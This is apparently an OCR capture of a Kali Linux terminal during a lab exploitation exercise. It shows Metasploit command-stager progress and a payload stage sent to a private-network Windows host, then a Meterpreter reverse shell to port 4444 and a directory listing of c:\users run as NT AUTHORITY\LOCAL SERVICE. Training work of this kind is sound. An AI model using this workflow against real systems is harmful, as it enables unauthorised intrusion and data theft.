 1 2 3 4 8:39
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
[*] Command Stager progress -  63.73% done (63488/99626 bytes)
[*] Command Stager progress -  65.78% done (65536/99626 bytes)
[*] Command Stager progress -  67.84% done (67584/99626 bytes)
[*] Command Stager progress -  69.89% done (69632/99626 bytes)
[*] Command Stager progress -  71.95% done (71680/99626 bytes)
[*] Command Stager progress -  74.00% done (73728/99626 bytes)
[*] Command Stager progress -  76.06% done (75776/99626 bytes)
[*] Command Stager progress -  78.12% done (77824/99626 bytes)
[*] Command Stager progress -  80.17% done (79872/99626 bytes)
[*] Command Stager progress -  82.23% done (81920/99626 bytes)
[*] Command Stager progress -  84.28% done (83968/99626 bytes)
[*] Command Stager progress -  86.34% done (86016/99626 bytes)
[*] Command Stager progress -  88.39% done (88064/99626 bytes)
[*] Command Stager progress -  90.45% done (90112/99626 bytes)
[*] Command Stager progress -  92.51% done (92160/99626 bytes)
[*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Sending stage (176198 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.8:4444 → 10.0.2.9:49457) at 2024-09-12 08:38:07 +0100
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > cd c:/users
meterpreter > dir
Listing: c:\users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2024-08-28 08:42:40 +0100  Administrator
040777/rwxrwxrwx  0     dir   2009-07-14 06:06:44 +0100  All Users
040777/rwxrwxrwx  0     dir   2023-03-19 09:20:49 +0000  Classic .NET AppPool
040555/r-xr-xr-x  8192  dir   2009-07-14 07:29:45 +0100  Default
040777/rwxrwxrwx  0     dir   2009-07-14 06:06:44 +0100  Default User
040555/r-xr-xr-x  4096  dir   2009-07-14 05:57:55 +0100  Public
100666/rw-rw-rw-  174   fil   2009-07-14 05:57:55 +0100  desktop.ini
040777/rwxrwxrwx  8192  dir   2023-03-19 09:06:04 +0000  sshd_server
040777/rwxrwxrwx  8192  dir   2024-08-27 11:40:21 +0100  vagrant
meterpreter >
trafDHCP.p... passwords.txt vssown.vbs contraseni... copia
Emulador d...
wireshark